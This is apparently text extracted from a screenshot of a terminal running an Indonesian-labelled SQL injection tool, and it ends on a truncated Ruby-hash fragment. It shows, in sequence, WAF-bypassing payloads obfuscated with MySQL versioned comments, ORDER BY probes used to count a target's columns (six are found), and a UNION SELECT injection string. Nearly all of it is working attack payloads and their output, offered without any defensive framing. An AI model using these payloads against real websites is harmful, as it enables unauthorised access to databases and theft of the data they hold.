 File Edit View Search Terminal Help
Order By BypassRendah==============================
'/*!12345OrDeR*/+/*!12345By*/+1;--+-
Order By BypassTInggi==============================
'/*!12345OrDeR*/+/*!12345By*/+999;--+-
ORDER BY SUKSES
Pencarian KoLoM ==============================
OrderBy 010 --------mengirim
'/*!12345oRdEr*/+/*!12345bY*/+10;--+-
OrderBy 005 --------mengirim
'/*!12345oRdEr*/+/*!12345bY*/+5;--+-
OrderBy 006 --------mengirim
'/*!12345OrDeR*/+/*!12345By*/+6;--+-
OrderBy 007 --------mengirim
'/*!12345oRdEr*/+/*!12345bY*/+7;--+-
KOLOM : 6
UNION SELECT ================================
'/*!12345uNiOn*/+/*!12345sElEcT*/+123,234,345,456,567,678;--+-
{:"345"=>[["body", "div.content_section", "div.inner_900", "div.div-block-46", "